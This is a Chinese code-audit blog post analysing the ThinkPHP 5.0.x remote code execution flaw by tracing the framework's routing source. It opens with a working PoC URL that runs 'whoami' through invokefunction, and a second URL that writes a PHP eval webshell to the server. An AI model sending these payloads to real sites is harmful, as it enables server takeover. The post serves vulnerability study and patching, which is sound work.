14-PHP代码审计——ThinkPHP5.0.23 RCE漏洞分析
Posted songly_
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了14-PHP代码审计——ThinkPHP5.0.23 RCE漏洞分析相关的知识,希望对你有一定的参考价值。
环境:
Thinkphp5.0.15
poc:
?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
漏洞影响版本:
ThinkPHP5.0.23以下
RCE漏洞
RCE漏洞全称为远程命令/代码执行漏洞(英文为remote command/code execute),可以让攻击者远程向目标服务器注入操作系统命令或代码执行一些危害很大的操作。可见发现这个漏洞的大佬对thinkphp框架非常熟悉,至少对thinkphp的路由机制分析的很透彻。
总之,分析这个漏洞还是有一定的难度的。
访问网址提交poc:

从页面返回的结果来看,whoami命令可以执行,说明漏洞利用成功。
利用RCE漏洞还可以写入一句话木马:
http://www.tptest.com/index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1211.php&vars[1][]=<?php @eval($_POST[x]);?>
在网页中访问上面的链接,页面会返回一个参数25,说明写入成功

在www.tptest.com站点根目录下的public目录下会生成一个123.php文件,内容如下:

文件里的内容就是刚才我们提交的poc插入的恶意代码。
漏洞复现完成,我们发现RCE漏洞不仅可以远程执行任意命令,还可以向目标服务器写入webshell,由此可见,RCE漏洞是一个非常危险的漏洞。
现在我们开始分析RCE漏洞
分析RCE漏洞需要先找到thinkphp的入口文件,即ThinkPHP采用单一入口模式进行项目部署和访问,无论完成什么功能,一个应用都有一个统一(但不一定是唯一)的入口,所有应用都是从入口文件开始执行的。
一般入口文件是在站点根目录下的public目录下的index.php文件:

首先发起请求,会先加载thinkphp的一些配置(开始路由检测,获取pathinfo信息)
if ($file = self::findFile($class)) {
// 非 Win 环境不严格区分大小写
if (!IS_WIN || pathinfo($file, PATHINFO_FILENAME) == pathinfo(realpath($file), PATHINFO_FILENAME)) {
__include_file($file);
return true;
}
}
// 加载惯例配置文件
\\think\\Config::set(include THINK_PATH . 'convention' . EXT);
加载完thinkphp的一些配置后,到这一步才开始执行,这里调用了run函数和send函数

run函数内部调用了routeCheck函数根据之前pathinfo开始对URL路由检测
public static function routeCheck($request, array $config){
//从请求中获取uri
$path = $request->path();
$depr = $config['pathinfo_depr'];
$result = false;
// 路由检测
$check = !is_null(self::$routeCheck) ? self::$routeCheck : $config['url_route_on'];
if ($check) {
// 开启路由
if (is_file(RUNTIME_PATH . 'route.php')) {
// 读取路由缓存
$rules = include RUNTIME_PATH . 'route.php';
is_array($rules) && Route::rules($rules);
} else {
$files = $config['route_config_file'];
foreach ($files as $file) {
if (is_file(CONF_PATH . $file . CONF_EXT)) {
// 导入路由配置
$rules = include CONF_PATH . $file . CONF_EXT;
is_array($rules) && Route::import($rules);
}
}
}
// 路由检测(根据路由定义返回不同的URL调度)
$result = Route::check($request, $path, $depr, $config['url_domain_deploy']);
$must = !is_null(self::$routeMust) ? self::$routeMust : $config['url_route_must'];
if ($must && false === $result) {
// 路由无效
throw new RouteNotFoundException();
}
}
// 路由无效 解析模块/控制器/操作/参数... 支持控制器自动搜索
if (false === $result) {
//解析rul,提取path的路径放到result数组中
$result = Route::parseUrl($path, $depr, $config['controller_auto_search']);
}
return $result;
}path里的路径为index/think\\app/invokefunction(就是之前在poc中提交的内容),调用了parseUrl函数解析path。
parseUrl函数内部有一个操作比较重要,就是解析path的内容进行封装路由

可以看到封装路由主要是将模块,控制器,操作方法分别提取出来放入到route数组中,routeCheck函数的result会接收parseUrl函数返回的结果。
run函数内部有一个dispatch函数会接收routeCheck函数的resulte
public static function run(Request $request = null){
$request = is_null($request) ? Request::instance() : $request;
try {
$config = self::initCommon();
// 模块/控制器绑定
if (defined('BIND_MODULE')) {
BIND_MODULE && Route::bind(BIND_MODULE);
} elseif ($config['auto_bind_module']) {
// 入口自动绑定
$name = pathinfo($request->baseFile(), PATHINFO_FILENAME);
if ($name && 'index' != $name && is_dir(APP_PATH . $name)) {
Route::bind($name);
}
}
$request->filter($config['default_filter']);
// 默认语言
Lang::range($config['default_lang']);
// 开启多语言机制 检测当前语言
$config['lang_switch_on'] && Lang::detect();
$request->langset(Lang::range());
// 加载系统语言包
Lang::load([
THINK_PATH . 'lang' . DS . $request->langset() . EXT,
APP_PATH . 'lang' . DS . $request->langset() . EXT,
]);
// 监听 app_dispatch
Hook::listen('app_dispatch', self::$dispatch);
// 获取应用调度信息
$dispatch = self::$dispatch;
// 未设置调度信息则进行 URL 路由检测
if (empty($dispatch)) {
$dispatch = self::routeCheck($request, $config);
}
// 记录当前调度信息
//接收routeCheck返回的结果
$request->dispatch($dispatch);
// 记录路由和请求信息
if (self::$debug) {
Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
}
// 监听 app_begin
Hook::listen('app_begin', $dispatch);
// 请求缓存检查
$request->cache(
$config['request_cache'],
$config['request_cache_expire'],
$config['request_cache_except']
);
//根据dispatch(封装路由)开始调度路由执行
$data = self::exec($dispatch, $config);
} catch (HttpResponseException $exception) {
$data = $exception->getResponse();
}
// 清空类的实例化
Loader::clearInstance();
// 输出数据到客户端
if ($data instanceof Response) {
$response = $data;
} elseif (!is_null($data)) {
// 默认自动识别响应输出类型
$type = $request->isAjax() ?
Config::get('default_ajax_return') :
Config::get('default_return_type');
$response = Response::create($data, $type);
} else {
$response = Response::create();
}
// 监听 app_end
Hook::listen('app_end', $response);
return $response;
}run函数内部有两个函数比较重要,dispatch函数记录了封装路由,exec函数根据dispatch解析,开始调度路由执行。
exec函数的dispatch中内容有一个type,type的值是数组名module

分析exec函数
protected static function exec($dispatch, $config){
switch ($dispatch['type']) {
case 'redirect': // 重定向跳转
$data = Response::create($dispatch['url'], 'redirect')
->code($dispatch['status']);
break;
case 'module': // 模块/控制器/操作
$data = self::module(
$dispatch['module'],
$config,
isset($dispatch['convert']) ? $dispatch['convert'] : null
);
break;
case 'controller': // 执行控制器操作
$vars = array_merge(Request::instance()->param(), $dispatch['var']);
$data = Loader::action(
$dispatch['controller'],
$vars,
$config['url_controller_layer'],
$config['controller_suffix']
);
break;
case 'method': // 回调方法
$vars = array_merge(Request::instance()->param(), $dispatch['var']);
$data = self::invokeMethod($dispatch['method'], $vars);
break;
case 'function': // 闭包
$data = self::invokeFunction($dispatch['function']);
break;
case 'response': // Response 实例
$data = $dispatch['response'];
break;
default:
throw new \\InvalidArgumentException('dispatch type not support');
}
return $data;
}exec函数会根据dispatch中的type调用model函数,将dispatch['module']作为model函数的参数
分析module函数:
public static function module($result, $config, $convert = null) {
if (is_string($result)) {
$result = explode('/', $result);
}
$request = Request::instance();
if ($config['app_multi_module']) {
// 多模块部署
$module = strip_tags(strtolower($result[0] ?: $config['default_module']));
$bind = Route::getBind('module');
$available = false;
if ($bind) {
// 绑定模块
list($bindModule) = explode('/', $bind);
if (empty($result[0])) {
$module = $bindModule;
$available = true;
} elseif ($module == $bindModule) {
$available = true;
}
} elseif (!in_array($module, $config['deny_module_list']) && is_dir(APP_PATH . $module)) {
$available = true;
}
// 模块初始化
if ($module && $available) {
// 初始化模块
$request->module($module);
$config = self::init($module);
// 模块请求缓存检查
$request->cache(
$config['request_cache'],
$config['request_cache_expire'],
$config['request_cache_except']
);
} else {
throw new HttpException(404, 'module not exists:' . $module);
}
} else {
// 单一模块部署
$module = '';
$request->module($module);
}
// 设置默认过滤机制
$request->filter($config['default_filter']);
// 当前模块路径
App::$modulePath = APP_PATH . ($module ? $module . DS : '');
// 是否自动转换控制器和操作名
$convert = is_bool($convert) ? $convert : $config['url_convert'];
// 获取控制器名,即获取result中的think\\app
$controller = strip_tags($result[1] ?: $config['default_controller']);
$controller = $convert ? strtolower($controller) : $controller;
// 获取操作名,获取result中的invokefunction
$actionName = strip_tags($result[2] ?: $config['default_action']);
$actionName = $convert ? strtolower($actionName) : $actionName;
// 设置当前请求的控制器、操作
$request->controller(Loader::parseName($controller, 1))->action($actionName);
// 监听module_init
Hook::listen('module_init', $request);
try {
$instance = Loader::controller(
$controller,
$config['url_controller_layer'],
$config['controller_suffix'],
$config['empty_controller']
);
} catch (ClassNotFoundException $e) {
throw new HttpException(404, 'controller not exists:' . $e->getClass());
}
// 获取当前操作名
$action = $actionName . $config['action_suffix'];
$vars = [];
//执行操作方法
if (is_callable([$instance, $action])) {
$call = [$instance, $action];
} elseif (is_callable([$instance, '_empty'])) {
// 空操作
$call = [$instance, '_empty'];
$vars = [$actionName];
} else {
// 操作不存在
throw new HttpException(404, 'method not exists:' . get_class($instance) . '->' . $action . '()');
}
Hook::listen('action_begin', $call);
//执行invokefunction操作
return self::invokeMethod($call, $vars);
}module函数中的result的内容就是模块名(index),控制器(think\\app),执行的操作名(invokefunction),module函数内部会根据result拿到控制器和要执行的操作名,is_callable函数会执行操作方法。
分析invokeMethod函数
public static function invokeMethod($method, $vars = []){
if (is_array($method)) {
$class = is_object($method[0]) ? $method[0] : self::invokeClass($method[0]);
$reflect = new \\ReflectionMethod($class, $method[1]);
} else {
// 静态方法
$reflect = new \\ReflectionMethod($method);
}
//绑定参数
$args = self::bindParams($reflect, $vars);
self::$debug && Log::record('[ RUN ] ' . $reflect->class . '->' . $reflect->name . '[ ' . $reflect->getFileName() . ' ]', 'info');
//执行操作指定的方法
return $reflect->invokeArgs(isset($class) ? $class : null, $args);
}
bindParams函数绑定了invokefunction操作的参数

invokeArgs函数会调用参数args数组指定的方法:
public static function invokeFunction($function, $vars = []){
//拿到call_user_func_array
$reflect = new \\ReflectionFunction($function);
//拿到system和whoami
$args = self::bindParams($reflect, $vars);
// 记录执行信息
self::$debug && Log::record('[ RUN ] ' . $reflect->__toString(), 'info');
//根据args执行系统命令并返回结果
return $reflect->invokeArgs($args);
}invokeArgs函数最终会执行参数args内的操作系统命令whoami,并将结果返回。
注意:invokeArgs函数的参数类型是一个数组,因此传入的args参数也必须是一个数组,这也是为什么我们在复现漏洞时,提交的数据都是以数组的方式提交的。
到此,RCE漏洞分析完成,从分析的过程来看,thinkphp没有对页面提交的数据进行安全检查和过滤操作,最终导致漏洞
以上是关于14-PHP代码审计——ThinkPHP5.0.23 RCE漏洞分析的主要内容,如果未能解决你的问题,请参考以下文章